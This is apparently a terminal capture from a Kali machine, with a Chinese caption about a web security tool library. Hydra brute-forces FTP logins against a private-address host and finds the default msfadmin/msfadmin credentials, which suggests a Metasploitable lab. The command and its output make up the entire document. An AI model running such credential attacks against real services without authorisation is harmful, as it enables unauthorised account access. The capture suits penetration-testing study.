 root@kali:~# hydra -C uspa.txt -vV ftp://192.168.1.131
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret ser
vice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-20 07:59:26
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries, ~1 try per task
[DATA] attacking ftp://192.168.1.131:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.131 - login "admin" - pass "admin" - 1 of 3 [child 0] (0
/0)
[ATTEMPT] target 192.168.1.131 - login "aaaa" - pass "aaaa" - 2 of 3 [child 1] (0/0
)
[ATTEMPT] target 192.168.1.131 - login "msfadmin" - pass "msfadmin" - 3 of 3 [child
 2] (0/0)
[STATUS] attack finished for 192.168.1.131 (waiting for children to complete tests)
[21][ftp] host: 192.168.1.131   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-20 07:59:27
web安全工具库